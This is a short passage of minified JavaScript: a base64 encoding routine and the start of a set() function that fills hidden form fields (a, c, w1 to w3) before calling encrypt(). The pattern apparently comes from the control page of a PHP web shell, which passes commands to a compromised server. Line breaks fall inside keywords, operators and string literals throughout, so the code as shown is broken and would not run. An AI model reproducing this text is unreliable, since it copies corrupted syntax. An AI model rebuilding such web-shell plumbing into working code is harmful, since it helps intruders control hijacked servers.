
EFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
wxyz0123456789+/=
';var o1,o2,o3,h1,h2,h3,h4,
bits,i=0,ac=0,enc='
',tmp_arr=[];if (!data){r
eturn data;}data=utf8_encode(data+'
');do{o1=
data.charCodeAt(i++);o2=data.charCodeAt(i+
+);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8
|o3;h1=bits>>18&0x3f;h2=bits>>12&0x3f;h3=bit
s>>6&0x3f;h4=bits&0x3f;tmp_arr[ac++]=b64.cha
rAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.ch
arAt(h4);}while(i<data.length);enc=tmp_arr.j
oin('
');switch (data.length%3){case 1:enc=en
c.slice(0,-2)+'
==
';break;case 2:enc=enc.slic
e(0,-1)+'
=
';break;}return enc;}

function set(a,c,w1,w2,w3,chs) {

		if(a!=null)d.mf.a.value=a;el
se d.mf.a.value=a_;

		if(c!=null)d.mf.c.value=c;el
se d.mf.c.value=c_;

		if(w1!=null)d.mf.w1.value=w
1;else d.mf.w1.value=w1_;

		if(w2!=null)d.mf.w2.value=w
2;else d.mf.w2.value=w2_;

		if(w3!=null)d.mf.w3.value=w
3;else d.mf.w3.value=w3_;

		d.mf.a.value = encrypt(d.mf.